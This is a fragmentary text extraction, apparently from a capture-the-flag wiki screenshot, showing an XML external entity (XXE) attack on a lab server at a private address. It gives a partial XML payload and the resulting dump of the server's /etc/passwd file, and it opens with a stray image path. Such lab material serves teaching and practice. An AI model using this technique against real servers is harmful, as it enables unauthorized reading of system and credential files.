 Load URL
http://192.168.91.142/xxe/
Split URL
Execute
Enable Post data Enable Referrer
Post data
<?xml version="1.0" ?>
<!DOCTYPE creds [
<!ELEMENT username ANY >
<!ELEMENT password ANY >
ctfs-wiki.com Home
XXE
input xml
hello root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin saslauth:x:499:76:Saslauthd user:/var/empty
/saslauth:/sbin/nologin apache:x:48:48:Apache:/var/www:/sbin/nologin mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash sshd:x:74:74:Privilege-
separated SSH:/var/empty/sshd:/sbin/nologin walk:x:500:500::/home/walk:/bin/bash
© CTFS-WIKI